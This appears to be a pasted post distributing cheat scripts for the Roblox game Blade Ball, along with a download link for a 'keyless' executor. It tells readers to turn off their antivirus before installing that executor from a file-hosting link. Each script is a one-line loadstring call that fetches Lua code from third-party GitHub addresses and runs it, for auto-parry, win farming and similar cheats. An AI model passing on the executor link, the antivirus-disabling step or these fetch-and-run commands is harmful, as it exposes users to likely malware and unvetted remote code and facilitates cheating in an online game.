 (UPDATED) 5x NEW Blade Ball Scripts! + KEYLESS Executor (Vega X)

-- KEYLESS Executor (Vega X):
Link to install the executor: http://a.directfiledl.com/getfile?id=54386

u need to turn off the Antivirus before u install it..
If u have any problems just watch a YT tutorial for Vega X :)

------------------------------------------------------------------------------------------------------------------------

-- ▫ Inferno Hub (NO KEY):
loadstring(game:HttpGet("https://github.com/SadlekAski/Scripts/raw/main/Blade%20Ball/Equip%20any%20ability.lua"))()

Features:
Auto Parry
Auto Farm Wins
Unlock Any Skill
Coin Farm
Change Ball Size
Kill From Lobby
...
------------------------------------------------------------------------------------------------------------------------

-- ▫ Auto-Block With Red Circle:
getgenv().visualizer = true
loadstring(game:HttpGet("https://raw.githubusercontent.com/1f0yt/community/main/RedCircleBlock"))()

------------------------------------------------------------------------------------------------------------------------

Bedol Hub:
loadstring(game:HttpGet("https://raw.githubusercontent.com/3345-c-a-t-s-u-s/SourceLua/main/Blade_Ball.lua"))()

Features:
Auto Parry
Auto click (if near ball)
edit auto click distance
...
------------------------------------------------------------------------------------------------------------------------

LHYT HUb:
loadstring(game:HttpGet("https://raw.githubusercontent.com/LOLking123456/Blade231/main/Baller"))()

Features:
Change Skills mid game
auto farm wins
auto parry
unlock skills
walkspeed
inf jump
...